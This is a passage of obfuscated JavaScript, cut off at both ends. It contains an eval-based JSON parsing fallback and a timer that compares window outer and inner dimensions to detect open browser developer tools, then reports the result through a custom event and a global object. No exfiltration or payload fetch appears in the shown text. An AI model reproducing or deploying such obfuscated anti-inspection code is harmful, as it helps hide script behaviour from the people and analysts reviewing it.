-0x24e,T-'0x1e3',r-'0x122',b-0xdd);}function ug(W,u,o,I,J,T,r,b){return WZ(W-'0x1ea',J,o-0xd8,r-0x1de,J-0x1af,T-'0x162',r-0xc9,b-0x148);}var j={'PpkPu':function(f,e,g){function um(W,u,o,I,J,T,r,b){return l(o-'0x63',b);}return u[um(0x2e1,0x4ec,'0x3b3','0x372','0x36a',0x419,'0x327','0x4d0')](f,e,g);}};function ue(W,u,o,I,J,T,r,b){return Wx(W-'0x20',u-0x1c6,o-0x1d1,T,o-0xfc,T-'0xa8',r-0x1ae,b-'0xb4');}function uf(W,u,o,I,J,T,r,b){return Wi(W-0xf8,u-0x148,o-0x1a5,I-'0xa9',J-0x34,T-'0x34',T- -0x1a8,J);}if(u[uf(-'0x24',0xda,'0x1c1','0xd6',0x120,'0xd4',0x6b,0xd3)](u[ue(0x40a,0x2ee,'0x3e3',0x482,'0x3f3','0x356','0x4cd',0x447)],u[ue('0xfa','0x2da','0x23b',0x282,0x19e,0x2d6,'0x2d4','0x2cf')]))j[ue(0x247,0x254,0x210,'0x2f6','0xd3',0x281,0x26f,'0xd0')](o,!![],I);else{var C;L='',z='';if(u[uM(-'0x147',-0x1e6,-0xb5,-0x17b,-0xb7,-'0x1c1',-0x13d,-0x95)](typeof N,u[ug('0x2a6','0x259',0x348,'0x465','0x40c',0x2a3,'0x383',0x38a)]))for(C=0x2517+-0x1*-0xf0f+0x59*-0x96;u[ue('0x21e','0x116','0x247','0x2ef',0x15b,0x1e0,'0x2b9','0x307')](C,N);C+=-0xf*-0xf+-0x2*-0xeee+-0x1ebc){u[uf('0x32a','0x1b2',0x130,0x127,0x1e5,'0x226','0x32f','0x159')](u[uf(0x30f,'0x2ab','0x2fd','0x1a5','0xa9','0x1de',0x15d,'0x29e')],u[uf('0x50','0x208','0x2f','0x180',0x104,0xf0,0x21f,-0x51)])?o[ug(0x5b9,0x528,'0x470','0x4c4','0x4e2','0x4f4',0x56b,'0x5fb')+'ts']=I:z+='\x20';}else{if(u[uM('0x72',-'0x80',-0x1e,'0xcb',0x0,'0x63','0x5f',0x17e)](u[uM('0x62',-'0x85',-0x53,'0x184','0x10d','0x121',0xe3,0x135)],u[uf('0xc1','0x216',0x25,0xf2,0x150,'0x113',0xdf,0x1e1)])){var M=I[up(0xfa,'0x1c6','0x146',0x10,0xb2,'0x1de','0x12','0xc2')](J,arguments);return T=null,M;}else u[uf('0x332',0x332,0x31b,'0x181','0x1a1',0x269,0x3a9,0x375)](typeof N,u[up(-'0xe','0x13d',-'0xd7','0xcc',0x45,-'0xf3',-'0x2b',-'0xc5')])&&(u[ug(0x5a7,'0x5de','0x402','0x4e0','0x56c',0x558,'0x4f5','0x541')](u[ue('0x238','0x276','0x26c',0x27c,'0x319','0x21c','0x229','0x2a3')],u[up(-'0x7a',-'0x1ac',-'0x143',-0x97,-0xfe,-'0x136','0x24',-0x115)])?T=r[uM(-'0x16c',-0x164,-'0x1f0',-'0x118',-0xd1,-'0x110',-0xa1,-'0x1dc')](b,F,L):z=N);};E=X;if(X&&u[ue('0x340',0x11b,'0x23e',0x233,'0x1b4',0x132,0x1fa,0x34a)](typeof X,u[uf('0x35f',0x3c9,0x1d4,0x236,'0x268','0x2f5','0x282',0x20e)])&&(u[ue('0x389','0x4fa',0x42a,'0x35a',0x516,0x3db,0x328,0x2fc)](typeof X,u[uM(-'0x58','0x9',0x48,-'0x180',-'0x12e',-'0x188',0xb,-'0x102')])||u[uM(-'0x6',0x119,-'0x4c',-'0xe6',-'0x12e',-0x7a,'0xb8',0xf8)](typeof X[ug(0x2d0,'0x4da',0x416,'0x4c7',0x39c,0x3da,'0x3eb','0x3f4')+'h'],u[uf(-'0xb3','0x84','0x177','0x3d',-'0x31','0x86',-0x7c,'0x6d')]))){if(u[ue('0x326','0x484','0x371','0x33d',0x360,'0x4ab',0x2d1,0x40d)](u[up(-'0x1c7',-'0x2b',-'0x121',-0x21b,-0xf7,-'0x79',-0x12b,-0x1c6)],u[uf(0x245,'0xc5',0x24,0x1c2,0x89,0x135,0x22a,0x1c5)]))throw new Error(u[uf('0x126',0x12c,'0x1ed','0x152','0x2a5','0x23c','0x1a0',0x192)]);else return o[ug(0x41f,'0x43a',0x5dd,0x4a5,0x59a,0x448,'0x4ff',0x4ae)+ue(0x3e8,'0x29b','0x38d','0x2df',0x2bd,0x3d8,'0x2b0',0x3d0)]()[uf(0xc8,0x37,'0x57','0x6',0x184,0xd7,'0xbd','0x20e')+'h'](uOSyfh[uM(-0x16f,-'0x14d',-'0x271',-'0x167',-0x3a,-'0x25a',-'0x229',-'0x21a')])[uM('0xb',0x141,-'0x5c',-0xb8,-0xea,'0x4d','0x33',-0x116)+up(0x113,'0x125',-0xd1,-'0xfb','0x23','0x39',-0x93,0x11)]()[uf('0x212',0x201,0x100,0x10c,'0x261',0x210,'0x162',0x180)+uf('0xdd','0x9e','0x2d',0x11d,0x1ae,'0x111','0x11c','0x145')+'r'](I)[ug(0x2e4,0x4d4,'0x2fb','0x351',0x355,0x34f,0x3d4,'0x385')+'h'](uOSyfh[uf('0x5b',-0x80,0x9a,0x194,-0x30,0x88,'0x32','0xf4')]);};var m={'':S};return u[uf('0xc7','0x134',0x2a7,0x186,0x1d0,'0x1eb',0x14a,'0x149')](q,'',m);}};};if(u[Ws(-'0xd',0x98,0xa9,0xb,0x62,'0xb0',0x91,'0x1d8')](typeof JSON[WA(0x69c,'0x49c',0x5b0,0x50d,'0x541','0x67a','0x6ea','0x643')],u[WA(0x6e0,'0x5f4','0x6b6',0x5e7,'0x71b',0x57b,'0x705',0x6e2)])){if(u[WA('0x3d3','0x596',0x469,0x348,'0x5a5',0x43d,'0x590','0x52f')](u[Wi(0x3c0,'0x1f0','0x381',0x38c,0x208,'0x1e8',0x329,'0x280')],u[Ws('0x22',-'0xc','0xc','0x29',-0x3c,-0x5e,0xfe,0x110)]))JSON[Wx(0x17d,0x193,'0x1ff','0x1c4','0x246','0x1aa','0x2d1',0x15d)]=function(S,X){function uK(W,u,o,I,J,T,r,b){return WZ(W-'0x16b',I,o-0x1eb,J-0x2be,J-0xb,T-'0x18d',r-0x6,b-'0x74');}function uZ(W,u,o,I,J,T,r,b){return Wi(W-0xd8,u-0x24,o-'0x190',I-0x72,J-'0x1ee',T-'0x8b',T- -'0xed',b);}function uP(W,u,o,I,J,T,r,b){return Wi(W-'0x4b',u-'0x189',o-0x1cf,I-'0xd9',J-0xec,T-0x179,r-0x301,u);}function uh(W,u,o,I,J,T,r,b){return WZ(W-'0x2f',r,o-'0x10f',I-0x6,J-0x1ad,T-0x137,r-'0x1e5',b-0x88);}var N={'mWZCP':function(m,f,e){function ud(W,u,o,I,J,T,r,b){return l(I-'0x177',T);}return u[ud('0x316',0x3b5,0x36a,'0x2ea','0x1dd',0x1fe,'0x385',0x344)](m,f,e);},'ynhMs':function(m,f){function uy(W,u,o,I,J,T,r,b){return l(o-'0x115',r);}return u[uy(0x318,0x332,'0x444',0x462,0x559,'0x446',0x453,'0x552')](m,f);},'vhOIU':function(m,f,e){function ua(W,u,o,I,J,T,r,b){return l(b- -'0x1c5',J);}return u[ua('0x53',0x90,'0x18d','0xc8','0x4d','0x20e',0x93,0x128)](m,f,e);},'TAKLF':function(m,f){function uG(W,u,o,I,J,T,r,b){return l(u-'0xf9',b);}return u[uG(0x1b4,'0x2a1',0x1eb,'0x348','0x168',0x386,0x24b,'0x200')](m,f);},'jqATC':function(m,f){function uQ(W,u,o,I,J,T,r,b){return l(W-0x18,b);}return u[uQ('0x38a',0x49d,'0x275','0x3e6',0x275,0x378,0x461,0x27d)](m,f);},'joqne':u[uK('0x484',0x54e,'0x508',0x524,0x578,'0x43e',0x4d8,0x5e2)]};function uH(W,u,o,I,J,T,r,b){return WZ(W-0x4e,J,o-0x37,b- -'0x1de',J-0xe0,T-0x1c7,r-0x177,b-'0x14d');}if(u[uh('0x1a6',0xf6,'0x2d4','0x1f9',0x11c,'0xe2','0x1e9','0x1ef')](u[uH(0x2f0,'0x2a5',0x1c5,0x211,'0xf1','0x231',0x238,'0x1ee')],u[uH('0x4b','0x5f',-'0x38',0x177,0x48,'0x140',-'0x5c',0xe4)])){N[uZ('0x33d','0x159',0x1e7,0x2b7,0x1a9,0x255,'0x2f1',0x207)](o,I,0x190e+-0x234e+0x1*0xa72);return;}else{var j;function f(e,g){function ux(W,u,o,I,J,T,r,b){return uZ(W-'0xf8',u-0x4c,o-'0xc1',I-'0x11b',J-0x171,J- -0x247,r-0xe6,b);}function uD(W,u,o,I,J,T,r,b){return uh(W-'0xaa',u-'0xa3',o-0x1ac,J-'0x164',J-'0x177',T-0x19c,u,b-'0xf');}function us(W,u,o,I,J,T,r,b){return uH(W-'0x1eb',u-0x151,o-'0x91',I-'0x1ef',T,T-'0xe9',r-0x1bb,W- -0x1ba);}function uA(W,u,o,I,J,T,r,b){return uZ(W-'0x1ae',u-0x134,o-0x4c,I-0x13b,J-0x132,u- -'0x363',r-0x102,W);}function ui(W,u,o,I,J,T,r,b){return uh(W-0x48,u-'0xda',o-'0xdd',J- -0x1b7,J-'0xec',T-'0x11b',I,b-0x24);}if(u[ui(0x54,'0x4',0x116,-0x67,'0x42',-'0xb','0x160',0x3)](u[ux('0x140','0x111',0xf8,-0x6,0x107,'0x23a',-0x9,0x5a)],u[ux(0x18c,-0x1c,0xa4,'0xfa','0x107',0x60,'0x20d',0x6b)])){var M,p,d=e[g];if(d&&u[uA(-'0x2dd',-0x22e,-0x176,-'0x30b',-0x353,-0x198,-'0x1b9',-'0x325')](typeof d,u[uA('0x1c',-0x109,-'0xaf',-'0xce',-0x166,-0xe,-'0x12c',-0x4e)]))for(M in d){if(u[uA(-'0x247',-'0x158',-0x223,-0x96,-'0x190',-'0x1cd',-'0x20a',-'0xb7')](u[ui('0xb9','0x175',0xe,'0x10a',0x82,'0x29','0x178',-'0x99')],u[us(-0x1d9,-'0x2b9',-'0x28c',-'0x2dd',-'0x178',-'0x10f',-'0x1dd',-'0x29b')]))N[uA(-0x18f,-'0x215',-'0x220',-'0x281',-'0x1ba',-'0x293',-0xfd,-'0x2af')](o,I);else{if(Object[ui('0x22',0x30,'0x7',0xa4,0x119,'0x1f2',0x194,'0x80')+ux(-0xee,-0x134,'0xe4',-0x9f,-'0x4f',-0x2b,0x49,0x10)][uD(0x3f1,0x5f6,0x4d6,'0x521',0x51b,'0x415','0x56f','0x48a')+ux('0x36',-0x194,-0x2c,-0x24,-'0x81',-'0x164',-'0x126',-'0x15c')+uA(-'0x101',-'0x122',-'0x108',-0x244,-'0xfe',-'0x104',-0x1c8,0xa)][ui(-'0x129',-0x128,0xf,-0x13d,-'0x7',0xc7,'0xfc',0x7d)](d,M)){if(u[ui('0x11a',-'0x149',-0x56,-0x10a,-'0x12',0x111,-0xaa,0xb0)](u[ui('0x13e',-0x83,-0x79,0xae,'0x9',-0x127,0x48,'0x3f')],u[us(-0x1de,-'0x14d',-'0xa2',-0x231,-0x205,-0x306,-'0x2c1',-0x30b)])){p=u[uA(-'0x111',-0x1e4,-0xda,-0x29b,-'0x25c',-'0x30e',-'0x263',-0x215)](f,d,M);if(u[ui('0x170','0x2a9','0x132',0x2b3,'0x216','0x2b5',0x146,'0x2e4')](p,undefined)){if(u[us(-'0xff',-'0x11d',-'0xf4',-0x6a,-'0x63',-0x11b,-'0xf4',-'0x63')](u[uA(-'0x239',-0x12a,-'0x198',-0x73,'0x3',-0x88,-0x134,-0x20c)],u[ux(0x109,-'0x51',-0xfc,-'0x9c',-'0xe',-0xe3,-'0x87','0x10')]))d[M]=p;else{if(J){var G=F[uA('0x100','0x21',-'0x99','0xa8',0x161,'0xc7',-0x79,-0xe9)](L,arguments);return z=null,G;}}}else delete d[M];}else o['WN']=I;}}};return X[uD('0x312','0x416',0x202,'0x32f','0x314','0x392',0x368,0x378)](e,g,d);}else I[J]=T;}S=u[uZ('0x3da',0x26a,0x1db,0x21b,'0x338',0x301,0x35a,'0x1c7')](String,S),b[uK('0x64a','0x44c',0x45c,0x442,'0x581',0x65b,'0x692','0x5d6')+uH(-0xa7,0x12a,-0x8a,'0x8b',0x1b,'0x5b',-0x4c,'0x2')]=-0x6*-0x209+0x1cf6+-0x292c;b[uP(0x6fa,0x73d,0x5f6,0x7a0,'0x818','0x758','0x70d',0x776)](S)&&(u[uh('0x1e7','0x371',0x3e5,'0x2be',0x3e6,0x2a9,0x261,0x3a2)](u[uH(0x1f3,'0x89',0x1f9,0x6e,'0x1c7',0xcb,'0x142',0x131)],u[uP(0x742,0x717,0x747,0x76f,'0x606','0x57e','0x699','0x656')])?N[uK(0x73f,'0x74c','0x785','0x7a9','0x698',0x75b,'0x756',0x62c)](o,I,0x4*0x5e0+-0x5ba*0x2+-0x824):S=S[uP('0x52f',0x66a,'0x5b3','0x655','0x50d',0x58d,'0x608',0x728)+'ce'](b,function(g){function uV(W,u,o,I,J,T,r,b){return uZ(W-0x1df,u-0x175,o-0x5f,I-'0x1cf',J-0x15c,T- -0x33e,r-'0x152',b);}function uc(W,u,o,I,J,T,r,b){return uH(W-0x6c,u-'0x14e',o-'0xa0',I-0x113,W,T-'0xf9',r-0x89,b-'0x552');}function uB(W,u,o,I,J,T,r,b){return uP(W-'0x66',o,o-0xf,I-0x45,J-'0xe2',T-'0xd',b- -'0x20a',b-0x1c1);}function uk(W,u,o,I,J,T,r,b){return uZ(W-0xf2,u-0x116,o-0x189,I-0x152,J-'0x1f',T- -'0x82',r-0x79,o);}function uR(W,u,o,I,J,T,r,b){return uZ(W-'0x9e',u-0x184,o-0x14f,I-'0x177',J-0xea,b-0x240,r-'0xf4',I);}return N[uc(0x68c,'0x4b1','0x4ae','0x5ca','0x5af','0x5ca',0x5a9,0x553)]('\x5cu',N[uV(-0x1bc,-'0x78',-'0x22f',-'0x21c',-'0xbd',-'0xf2',-0x5e,-0x22b)](N[uc(0x6c9,'0x703',0x5ab,'0x6de','0x5f4',0x6e8,0x721,0x661)],g[uk('0x1bb',0x111,0x2c4,'0x1c6','0x2de',0x208,'0x2fc','0x148')+uR('0x529',0x50b,0x449,0x3ee,0x5d2,'0x3e5',0x5c9,'0x509')](-0x23b7+0x56+0x2361*0x1)[uV(-0x180,-'0xcd','0x4e',-'0x14a',-0x160,-0x81,-0x139,-0x3e)+uR(0x58e,0x46f,0x45e,'0x4d6','0x45f','0x4f8',0x431,0x535)](0xb49*-0x3+-0x1930+0x1*0x3b1b))[uV('0xba',0xd8,-'0x4c',-'0xb1','0x13','0x23',-'0x7e','0x0')](-(-0x13d0+-0x181e+0x19*0x1c2)));}));;if(o[uH('0x157',0x202,0x2c9,0x246,0x11b,0x144,'0x2e3','0x1a5')](S[uh(0x3b7,0x2c1,0x1ed,'0x284','0x2c5',0x28d,0x380,'0x354')+'ce'](I,'@')[uP(0x6c3,'0x6d8','0x521','0x628',0x6b3,0x4fa,'0x608','0x582')+'ce'](J,']')[uZ('0x196',0x214,'0x207',0xf2,0xe4,'0x21a','0x224',0x358)+'ce'](T,''))){if(u[uZ(0x223,'0x2cb','0x250',0x382,0x3ed,0x2b0,0x3db,0x351)](u[uH(0x1da,'0x315',0x142,'0x12a','0x309','0x2be',0x216,0x237)],u[uH(0x15a,-0x6b,0xba,-'0xd3',0xd5,'0x14d',-'0xe4',0x37)]))C={};else{j=u[uP(0x8b0,0x7a4,0x6a9,0x827,0x7cd,'0x8b3',0x77b,0x8ba)](eval,u[uP('0x5a5','0x70d','0x588','0x73f','0x71c','0x50f',0x61f,'0x506')](u[uP(0x70a,'0x6a5',0x79f,'0x845','0x8c7','0x838','0x798',0x877)]('(',S),')'));var C={'':j};return u[uP('0x79b','0x608',0x63b,0x62d,'0x815','0x78c',0x712,'0x7e5')](typeof X,u[uK('0x7fc','0x6e4',0x7f0,'0x6bc',0x6d2,0x773,'0x813',0x66a)])?u[uH('0x70','0x5e','0xdd','0x9f',0x63,0x215,'0x10d','0x13e')](f,C,''):j;}}}};else{m=f[WA(0x47f,0x3ca,'0x4af','0x40b',0x3e3,0x438,'0x5d3',0x542)+'h'];for(e=0x5d*0x5f+-0xb69+0x2*-0xb8d;u[Wx(0x2b8,'0x6c',0x2a4,0x19c,0x179,0x1bf,'0x3d',0x69)](g,M);p+=0x2*-0xf22+0x63a+0x180b){u[Wi(0x128,'0x237','0x355',0x2a3,0x161,0x31b,'0x222',0x13b)](typeof c[V],u[WZ('0x4b7',0x437,'0x34e',0x37b,'0x2d6',0x41e,'0x34b','0x2a8')])&&(W7=W8[W9],WW=u[Ws(-'0x137','0xd1',-0x42,'0x1f',-'0x117','0x47','0xc','0x2b')](Wu,Wo,WI),WY&&WF[Ws(-'0x125',-0x126,-0x3c,0xee,-0x12,-'0xb5',-0x1d,-0x4d)](u[Wx('0xb0',0x1fa,0x282,0x235,0x191,'0x135',0x297,0xd2)](u[WA(0x4c8,0x3fe,'0x4c5',0x55a,'0x4e9',0x484,0x4c3,0x3e0)](u[Ws(0x2e,-0x18,-'0x6','0x11c',-0x98,'0x111','0xc8',-'0xf4')](WL,Wz),Wv?':\x20':':'),WE)));}}}}()),(function(){var u={'nuNGn':function(r,b){return r===b;},'Tnfdp':un('0x376',0x2c0,'0x2e3','0x287',0x2f2,0x39e,0x267,0x2c6),'Krjfe':un('0x437','0x363','0x2fa','0x3b3',0x2e5,'0x211',0x269,'0x2b3')+ut('0x357',0x2f7,'0x2b7',0x261,0x341,'0x256',0x2c9,'0x319')+uU('0x445','0x476','0x45c',0x57e,'0x5f9','0x622','0x4b9',0x6a7),'jKCBy':ut('0x1d1','0x296','0x144','0x183',0x139,'0x309',0x214,0x178),'MbWAv':function(r,b,F){return r(b,F);},'ASnwe':function(r,b){return r!==b;},'qWLWN':uU('0x55d',0x51d,0x5b6,'0x57a','0x628',0x60f,'0x609',0x566),'NfJGx':function(r,b){return r>b;},'PiXCo':function(r,b){return r-b;},'DQYWT':function(r,b){return r>b;},'SJjdj':un('0x58b','0x508','0x49b',0x5a4,'0x3ed','0x5be','0x563','0x49d')+o0('0x5db','0x4b6','0x508','0x594',0x4e4,'0x5bf','0x3a5',0x3e8),'fSYMn':o0(0x34c,0x451,0x50b,0x43c,'0x504','0x3d0','0x472',0x58e)+un(0x46d,'0x484',0x378,0x37f,0x37b,0x424,0x39d,0x2a1),'xfAGo':function(r,b){return r&&b;},'SCEpQ':ut(0x226,'0x345',0x335,'0xf6',0x2f4,0x2fe,'0xfe',0x30d),'LsCOJ':un(0x46a,'0x616','0x543',0x57c,0x444,0x4bc,'0x623',0x551),'Eeszt':function(r,b,F){return r(b,F);},'nUXES':function(r,b){return r===b;},'qTHmr':o0('0x5b1',0x4e3,'0x4fa',0x5a3,0x60e,'0x559',0x459,'0x4bc'),'KDnZX':ut(0x22f,'0x36a','0x365',0x1fe,'0x34d',0x276,'0x12d','0x27c'),'fNKWJ':function(r,b){return r+b;},'iKXDW':function(r,b){return r(b);},'glYAX':un(0x50c,0x471,'0x50b','0x51e',0x647,'0x3fe',0x41b,'0x4f3')+o1(0x54d,'0x592',0x3e9,'0x56e',0x46b,0x3b1,0x4c1,0x5ab),'RfNtm':ut(0x355,'0x30e','0x3ab','0x384','0x379',0x344,0x297,'0x383')+ut('0x11a','0x122',-0xc,0x103,'0x209',0x17d,'0x131',0x6),'WDCha':o1(0x39d,0x481,0x3ba,0x356,'0x40b','0x32e','0x391',0x48e),'GwFso':o0('0x477','0x42b',0x558,'0x3ac','0x316','0x35c',0x516,'0x392')};function o0(W,u,o,I,J,T,r,b){return WP(W-0xa3,J,u- -0x19c,I-'0x2b',J-0x1de,T-'0x1eb',r-'0x68',b-0x15a);}u[un(0x411,'0x2e0','0x3db','0x4b6',0x4c3,0x411,'0x2de','0x383')];var o={};o[o1('0x218','0x269',0x380,'0x405',0x240,0x415,0x343,'0x3d2')]=![],o[ut('0xf7',0x16e,'0xc4','0x229',0x112,'0x123','0xd4',0xd6)+ut('0x249',0x36f,'0x184',0x2e0,0x22c,'0x1e1','0x16d','0x349')+'n']=null;function uU(W,u,o,I,J,T,r,b){return WP(W-0x40,r,I- -'0x59',I-'0x127',J-'0xb5',T-'0x12a',r-'0x6c',b-0x17e);}var I=o,J=-0x1656+-0x233*0xb+-0x1*-0x2f27,T=function(r,b){function o5(W,u,o,I,J,T,r,b){return o0(W-0xcf,I- -'0x2d',o-0x1cd,I-'0x38',o,T-'0xe8',r-'0x14',b-0x74);}function o6(W,u,o,I,J,T,r,b){return un(r,u-'0xbf',J- -0x298,I-'0x102',J-0x106,T-0x1b6,r-0xc4,b-0x1c5);}function o2(W,u,o,I,J,T,r,b){return uU(W-'0x71',u-'0xae',o-'0x172',I- -0x6b4,J-0x17d,T-0x13e,b,b-0x18c);}function o4(W,u,o,I,J,T,r,b){return uU(W-0x157,u-'0x136',o-0xbd,o- -'0x223',J-'0x6a',T-0xe3,b,b-0xdc);}function o3(W,u,o,I,J,T,r,b){return uU(W-'0x1d',u-0xe8,o-'0x92',u- -'0x277',J-0x4,T-0x153,r,b-0xac);}if(u[o2(-0xcb,0x38,'0xba',-'0x29','0xdd',-'0x13c',-'0xd',-0x135)](u[o3(0x4ed,0x3d2,0x2bf,'0x3a6',0x2ef,'0x343',0x347,0x2bb)],u[o2(0x13,0x67,-0x17e,-0x6b,-'0x114','0xbb',-'0xd7',-0x163)])){var F={};F[o5('0x4ef','0x4ab','0x2e0',0x416,'0x389','0x381',0x3e3,'0x544')]=r,F[o2(-0x254,-0x172,-0x16c,-'0x1e6',-0x31f,-0x13b,-'0x1ca',-0x2ce)+o4('0x495','0x459','0x3fd','0x2c4','0x363','0x53b',0x39d,0x44f)+'n']=b;var L={};L[o3('0x304',0x3cc,'0x4d2','0x34f',0x2ae,'0x326',0x384,'0x428')+'l']=F,window[o2(-0x16,-0xe7,-0x17e,-'0x123',-0xd2,-'0x212',-0x194,-'0x3')+o5('0x435',0x58d,0x57a,'0x478','0x33c','0x3ed',0x373,0x461)+o6('0x234','0x81','0xac','0x2d','0x148',0x6b,0x116,0x17a)](new CustomEvent(u[o3(0x32b,0x261,'0x31d','0x247',0x131,'0x289','0x16a',0x35e)],L));}else return;};function ut(W,u,o,I,J,T,r,b){return WP(W-'0x1a5',o,W- -'0x430',I-0x1e7,J-0x70,T-'0x12',r-0x119,b-0x1b8);}function o1(W,u,o,I,J,T,r,b){return WP(W-0x192,T,r- -0x29c,I-'0x45',J-'0x19e',T-'0x121',r-'0x18e',b-'0xbc');}function un(W,u,o,I,J,T,r,b){return WP(W-0x160,W,o- -0x257,I-0x8f,J-'0x1e6',T-0x15e,r-0xb6,b-0x1e);}u[ut('0x335','0x206',0x292,'0x2b5',0x270,'0x2e7','0x32e','0x3cf')](setInterval,function(){function o9(W,u,o,I,J,T,r,b){return un(T,u-0x3,u- -0x30d,I-'0x9d',J-0x6c,T-'0x6f',r-0x8c,b-0x1dc);}function ou(W,u,o,I,J,T,r,b){return ut(W-'0x48',u-0xd2,r,I-0x8f,J-0x43,T-0x12e,r-'0x161',b-0x125);}var r={'TcZdl':function(z,v,E){function o7(W,u,o,I,J,T,r,b){return l(T-'0x337',J);}return u[o7(0x819,'0x6d0','0x7ab',0x64c,0x67f,'0x6e9',0x5b4,0x6e1)](z,v,E);}};function oo(W,u,o,I,J,T,r,b){return ut(o-0x12b,u-0x10a,I,I-0x96,J-0x1bb,T-'0x52',r-0x1a9,b-'0x1f1');}function oW(W,u,o,I,J,T,r,b){return uU(W-0xb4,u-'0x16f',o-'0x73',u- -0x29,J-'0x71',T-'0x1f1',I,b-0xb6);}function o8(W,u,o,I,J,T,r,b){return o0(W-0x55,J- -0x4ea,o-0x196,I-0x152,b,T-0xeb,r-0xfd,b-0x7c);}if(u[o8(-'0x36',-'0x2d',-'0xb1','0xc8',-'0x64','0x32',-0x6,-'0xed')](u[o8('0x7c',-0x22,0x170,0x5d,0xcd,'0x142',0x1cf,0xda)],u[o8(0x70,'0xd5','0x76',0x117,0xcd,'0x77','0x19f','0xc2')]))r[oW('0x6ca',0x719,0x78b,0x6a9,0x6d4,0x7fa,'0x648','0x63c')](o,I,0x525*-0x2+-0x751*-0x3+0xf);else{var b=u[oo(0x393,0x2f8,0x425,0x3f4,'0x339',0x4d1,0x36c,'0x449')](u[ou(0x30f,0x41f,'0x34c',0x211,'0x442','0x337',0x391,'0x201')](window[ou(0x1cd,0xa0,0x23a,0x2fd,'0x100',0x16f,'0x1c2',0x2f4)+oo('0x29b','0x300',0x21b,0x154,0x1d7,'0x301','0x19f',0x1b4)],window[o9('0x8',0xec,0x193,0xf3,0xa4,'0x1d0','0x19d',0x20c)+oo(0x2ae,0x351,0x21b,0x2b9,'0x161','0x17e',0x34e,'0x1a7')]),J),F=u[o8('0x15b','0x49',0xbf,0x16,0xf7,0x1a2,'0x123','0x1ed')](u[oW(0x61d,'0x675',0x570,0x570,'0x766','0x6f4',0x595,'0x79d')](window[o9(0x133,'0x51','0x64','0x28',0x86,0x68,'0xad',0x85)+ou(0x2cf,0x2c6,0x270,0x1aa,'0x1b5',0x2ba,0x34e,0x3b6)+'t'],window[oW(0x67c,'0x5ce',0x4e5,0x5e4,0x669,0x687,'0x639',0x6ea)+ou('0x2cf','0x203','0x1b3',0x2cc,0x3d6,'0x314','0x235',0x276)+'t']),J),L=b?u[ou('0x223','0x330','0x336','0x16b',0x19b,'0x304','0x1a5',0xf5)]:u[oo(0x447,0x512,'0x40e','0x319','0x4f1','0x41f',0x53b,'0x389')];if(!u[ou('0x220','0x350',0x21a,'0x278','0x1f5','0x19d','0xe3',0x110)](F,b)&&(window['Wj']&&window['Wj'][oW('0x6a4',0x70a,0x7fa,'0x74d',0x7b6,0x71b,0x689,'0x6f8')+'e']&&window['Wj'][o9('0x250','0x228','0x281',0x18f,0x141,0x103,0x338,0x2d2)+'e']['WC']||b||F)){if(u[o9('0xe2',0x180,'0x22b','0xb5','0x24f',0x1e1,'0x52',0x86)](u[oo('0x104','0x22e',0x241,'0x247',0x15d,'0x2b5','0x18c','0x13b')],u[ou(0x251,'0x341','0x257','0x17e',0x195,'0x252','0x205','0x359')]))J[T]=r[oo('0x2aa','0x1e1',0x2c3,'0x3d8',0x27b,'0x1cb',0x2c9,0x334)+'ns'][b[oW(0x4e3,'0x52a',0x625,'0x4da','0x416','0x447','0x663',0x4ad)+oo('0x439','0x35a',0x3f9,0x300,0x443,'0x50f',0x3d4,'0x4ee')+o9('0x12b','0xf4',0xab,0x1fa,0x2,'0x12f',-0x1a,0x233)]][ou('0x2c7','0x3ca',0x2ce,0x268,0x217,0x1fa,'0x37b',0x368)];else{(!I[ou('0x1f7','0x16a',0x26f,0x294,0x2b3,'0xbe',0x1ed,'0x19c')]||u[oo(0x28a,0x384,0x31d,0x26f,0x33c,'0x3e6',0x41a,0x2e5)](I[o9('0x93',-0x3d,-0x3,-'0x6e',-'0xa6',-'0x17c','0xd5',-'0x12')+o8(-0x7,-'0x76','0x85',-0x85,-'0xd',-0xaa,'0x9e',-0x12e)+'n'],L))&&u[ou(0x180,'0x24b','0x1ba','0x1e3','0x1f0',0x268,'0x114','0x1a7')](T,!![],L);;I[ou(0x1f7,'0x334',0x183,0x2d2,0x132,'0x1a0','0x174',0x190)]=!![],I[oW(0x399,0x4a5,0x51b,0x571,'0x414',0x52d,'0x4dd',0x3d1)+o9(0x82,'0x115','0xe1','0x20d',0x145,'0x12b',0x73,0xc4)+'n']=L;}}else{if(u[oW('0x4ad',0x5c7,'0x65c','0x6ec','0x696','0x627',0x526,'0x50a')](u[o9(0x33c,0x21f,0x27f,'0x1bc',0x121,0xf9,'0x296','0x2da')],u[oo('0x328',0x352,'0x2b3','0x187','0x21c','0x2d8','0x3aa',0x2ed)]))u[ou(0x31d,0x281,'0x29c','0x2ab','0x2ff','0x373',0x233,0x3bc)+oo(0x1da,'0x1cd','0x2f6','0x40f','0x415',0x29a,'0x2df',0x3f1)](u[ou(0x27c,'0x27a',0x160,0x353,0x2e4,0x37e,0x2e0,'0x34d')]);else{I[o8('0x3e',-'0x198',-0x10f,-0x6e,-'0xa7','0x11',-'0x169',-0x187)]&&u[ou('0x37d',0x4ac,'0x39f',0x3ab,'0x42f','0x2b2',0x2fa,0x24e)](T,![],null);;I[ou('0x1f7',0x318,'0x2bb',0x1e8,0x1c2,0x159,0x2e8,'0x294')]=![],I[oo('0x177','0x35b','0x222','0x34f','0x1da','0x2d5',0x2e2,0x1af)+o8(0x4c,-0x10a,'0x6a',-'0x80',-0xd,-0xba,-'0x33',-0x6e)+'n']=null;}}}},-0x43*-0x64+0x2252+0x1*-0x3a8a),u[ut(0x1f2,'0x186','0x2cb','0x23a',0x2c0,0x2cd,'0x322',0x1c8)](typeof module,u[uU('0x618','0x5ce','0x652',0x517,0x49a,'0x4c7','0x53b',0x59b)])&&module[un(0x40c,'0x50c','0x4ba',0x56d,0x4fc,'0x536','0x5d8','0x4b2')+'ts']?u[uU(0x6fd,'0x686',0x4d0,0x5f0,0x614,'0x5d3','0x72c',0x508)](u[un('0x21f',0x215,0x2eb,0x2ce,0x3f1,'0x3f7',0x35c,0x2aa)],u[uU(0x4f8,'0x588',0x4e9,0x543,'0x59d','0x619',0x5a8,'0x4c3')])?T[o1(0x3cb,'0x223',0x255,0x254,'0x203','0x31c','0x340','0x37d')](u[uU(0x74d,0x824,0x616,'0x728','0x6e2','0x622','0x85f',0x6a9)](u[o0('0x675','0x5e5','0x553','0x64f','0x4bc',0x6cc,0x53c,0x6c6)](u[un(0x650,'0x4d3',0x529,0x659,'0x521','0x425','0x5c7','0x61e')](r,b),F?':\x20':':'),L)):module[un(0x41e,0x563,'0x4ba','0x4aa','0x42b','0x4e9',0x45b,0x443)+'ts']=I:window['WN']=I;}());function 